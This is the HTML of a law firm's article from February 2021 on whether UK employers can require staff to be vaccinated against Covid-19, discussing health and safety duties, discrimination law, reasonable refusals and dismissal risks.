

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/
body_size: 29271
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No Jab? No Job! Can employers force workers to be vaccinated against Covid-19? | Michelmores</title>
	<meta name="description" content="Pimlico Plumbers Ltd previously captured the attention of employment lawyers and the general public alike, in a case concerning the employment status of its plumbers (Pimlico Plumbers Ltd v Smith [2018] UKSC 29) which made it all the way to the Supreme Court." />
	<link rel="canonical" href="https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No jab? No job! Can employers force workers to be vaccinated against Covid-19?" />
	<meta property="og:description" content="Pimlico Plumbers Ltd previously captured the attention of employment lawyers and the general public alike, in a case concerning the employment status of its plumbers (Pimlico Plumbers Ltd v Smith [2018] UKSC 29) which made it all the way to the Supreme Court." />
	<meta property="og:url" content="https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-11-26T15:10:13+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-Tile-224.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/","url":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/","name":"No Jab? No Job! Can employers force workers to be vaccinated against Covid-19? | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/#primaryimage"},"image":{"@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Tile-224.png","datePublished":"2021-02-02T10:09:00+00:00","dateModified":"2024-11-26T15:10:13+00:00","description":"Pimlico Plumbers Ltd previously captured the attention of employment lawyers and the general public alike, in a case concerning the employment status of its plumbers (Pimlico Plumbers Ltd v Smith [2018] UKSC 29) which made it all the way to the Supreme Court.","breadcrumb":{"@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-Tile-224.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-Tile-224.png","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"No jab? No job! Can employers force workers to be vaccinated against Covid-19?"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-16173 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published February 2nd 2021</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/employment-insight/can-employer-force-employee-to-be-vaccinated/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">No jab? No job! Can employers force workers to be vaccinated against Covid-19?</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-Tile-224.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border content-sidebar-layout--force-2cols ">
                    <div class="content-sidebar-layout__sidebar-col">&nbsp;</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Pimlico Plumbers Ltd previously captured the attention of employment lawyers and the general public alike, in a case concerning the employment status of its plumbers (<em>Pimlico Plumbers Ltd v Smith [2018] UKSC 29) </em>which made it all the way to the Supreme Court. The company has now once again returned to the public eye in respect of its decision to amend contracts of employment to require all new employees to be vaccinated against Covid-19, and other employers are planning to follow suit. Can employer force employee to be vaccinated?</p>
<h3><strong>The Figures</strong></h3>
<p>A survey of 750 executives carried out by <strong><a href="https://www.theglobalrecruiter.com/plan-to-mandate/">HRLocker</a></strong> has revealed that 23% of employers are planning to mandate vaccination against Covid-19, and 51% will be encouraging it. Furthermore, 40% of employers have stated that they will be willing to dismiss an employee who refuses to be vaccinated without reasonable excuse, and almost half said that they would hire a candidate who has been vaccinated over one who has not.</p>
<p>A vaccine tracker created by HRLocker has already been downloaded by more than 200 companies to assist them with tracking who has been vaccinated, who is exempt and who remains to be vaccinated.</p>
<h3><strong>The Concerns</strong></h3>
<p>Already, there are cases in the press highlighting employers which have failed to implement sufficient PPE, social distancing measures and/or testing, and so some employers are concerned that, if they do not mandate the vaccination, they could be at risk of claims for failing to fulfil their duty of care to employees in the workplace. However, conversely, if they do mandate vaccination against Covid-19, there is the possibility of claims from employees for discrimination and unfair dismissal.</p>
<h3><strong>The Law</strong></h3>
<p>Currently, the Government has no legal basis on which to force individuals to be vaccinated. It is instead setting out to persuade individuals that the vaccines are safe and it is in the population&#8217;s best interest for as many people as possible to get vaccinated.</p>
<p>The Health and Safety at Work Act 1974 provides that employers must take all reasonably practicable steps to reduce workplace risks to their lowest possible level. Whilst this does not necessarily include providing &#8220;in-house&#8221; vaccinations, it can include encouraging staff to take the vaccine when they are offered it, in order to reduce the risk of spreading the virus across the workforce. Likewise, employees have a duty under the Act to “to take reasonable care for the health and safety” of themselves, although the impact of this clause in relation to Covid-19 vaccination has not been explored in the courts.</p>
<p>Under general discrimination law, employers are only permitted to ask applicants about their health if there are necessary requirements of the job that cannot be met with reasonable adjustments. It stands to reason, therefore, that any employer seeking to hire only those who have had the vaccine would have to prove that those without the vaccine would be unemployable in the post, and that there are no reasonable adjustments that could be made to allow them to carry out the role. Without this, they would not be permitted to ask applicants whether they have had the vaccine, and would therefore be in a legally precarious position if they did so.</p>
<h3><strong>Should Employers Mandate the Vaccine?</strong></h3>
<p>Many are in dispute as to whether or not employers should be able to require employees to have the vaccine. Some might suggest that this is an overreach on the part of the employer, and that it is a medical decision to be made between an individual and their healthcare providers. However, it may be worth considering the wider repercussions of an individual employee refusing the vaccine. Does that choice have repercussions for colleagues, clients, and business operations, too? Quite possibly, not to mention other members of the general public.</p>
<p>Whilst being vaccinated may not necessarily prevent you from spreading the virus, <strong><a href="https://www.gov.uk/government/publications/covid-19-vaccination-guide-for-healthcare-workers/covid-19-vaccination-guide-for-healthcare-workers">the Government has said</a></strong>, when discussing the vaccinations of healthcare workers, that they &#8220;<em>expect that vaccinated health and care staff will be less likely to pass infection to their friends and family and to the vulnerable people they care for</em>&#8220;. Similarly the <strong><a href="https://www.who.int/news-room/q-a-detail/vaccines-and-immunization-what-is-vaccination">World Health Organisation has said</a></strong> &#8220;<em>when we get vaccinated, we aren’t just protecting ourselves, but also those around us</em>&#8220;.</p>
<p>At the moment, not everyone will be able to get the vaccine, whether or not they want it. While the vaccine is still being rolled out and, indeed, is still in its relatively early stages, it would therefore likely not be reasonable to require employees to be vaccinated.</p>
<h3>Reasonable Refusals</h3>
<p>Some employers are saying that they will require all employees to be vaccinated, unless they have a reasonable reason for refusing. The Government has already highlighted that there are some individuals whose pre-existing health conditions will mean that they will not be suitable to take  the vaccine, for example, due to severe allergies.</p>
<p><strong><a href="https://www.nhs.uk/conditions/coronavirus-covid-19/coronavirus-vaccination/coronavirus-vaccine/">The NHS</a></strong> has also explained that most pregnant women will not be offered the vaccine unless they are at a higher risk of getting the virus due to their line of work, or if they have certain pre-existing health conditions.</p>
<p>Certain individuals who refuse to have the vaccine could be protected under the Equality Act 2010 on the basis of their religion or philosophical belief. Some religious groups believe that vaccines &#8220;interfere with divine providence&#8221; and so may not wish to take it. Veganism is now a protected characteristic and some vegans may not wish to take the vaccine as animal products have been used in their development. However, the Vegan Society has encouraged vegans to take the vaccine in order to look after their health and that of others.</p>
<h3><strong>Dismissal for Refusal to be Vaccinated</strong></h3>
<p>Given the novelty of this situation, no cases have yet been decided in the Employment Tribunal in relation to vaccines and employer policy, whether for either unfair dismissal or failure to protect staff. It is therefore difficult to predict whether any claims for unfair dismissal as a result of refusing to have the vaccine would be successful.</p>
<p>However, decisions to dismiss on this basis should be treated with caution. There may be alternatives available, such as requiring permanent homeworking or a temporary change of role to reduce contact with vulnerable individuals. As with discrimination claims, the Tribunal may wish to see that reasonable adjustments have been made to try to prevent an individual&#8217;s dismissal.</p>
<h3><strong>Note for Employers</strong></h3>
<p>As with many matters relating to the Covid pandemic, this topic presents a new challenge which is likely to require further consideration and navigation in the near future. At this relatively preliminary stage, it is important to consider the true needs of the business and whether a requirement to have all staff vaccinated is a necessary part of the businesses functions. If you are considering adding this requirement to your employment process, we advise you seek legal advice.</p>
<p>This article is for information purposes only and is not a substitute for legal advice and should not be relied upon as such.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
